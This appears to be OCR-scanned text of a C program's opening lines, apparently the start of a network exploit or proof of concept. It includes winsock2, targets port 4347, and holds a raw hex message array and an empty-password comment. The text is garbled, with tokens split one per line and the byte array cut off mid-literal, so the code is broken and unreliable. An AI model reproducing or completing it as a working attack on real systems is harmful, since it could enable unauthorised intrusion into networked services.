
/* Stefan Lochbihler*/
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<winsock2.h>
#
pragma
 comment(lib,"ws2_32")
#
define
 PORT 4347
char
 CLOCK_MSG 
[
]
=
"\x00\x0e\x5a\x00\x4c\xe9\x24\xb1\x17\x88\x4
//Password = ""
void
 usage 
(
char
*
)
;